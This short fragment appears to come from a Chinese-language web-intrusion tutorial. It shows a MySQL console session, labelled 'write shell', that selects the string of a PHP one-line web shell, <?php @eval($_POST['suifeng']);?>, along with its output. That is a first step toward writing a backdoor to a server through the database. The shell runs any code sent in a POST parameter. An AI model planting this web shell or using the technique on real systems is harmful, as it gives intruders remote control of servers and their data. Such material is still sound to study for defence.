 #写入shellmysql> select "<?php @eval($_POST['suifeng']);?>";+-----------------------------------+| <?php @eval($_POST['suifeng']);?> |+-----------------------------------+| <?php @eval($_POST['suifeng']);?> |+-----------------------------------+